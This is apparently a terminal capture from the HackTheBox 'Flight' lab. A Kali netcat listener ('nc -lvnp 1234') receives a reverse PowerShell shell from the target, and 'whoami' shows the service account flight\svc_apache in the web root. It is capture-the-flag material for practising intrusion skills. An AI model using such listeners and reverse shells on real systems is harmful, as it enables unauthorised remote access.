 ┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.187] 50387
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\school.flight.htb> whoami
whoami
flight\svc_apache
PS C:\xampp\htdocs\school.flight.htb>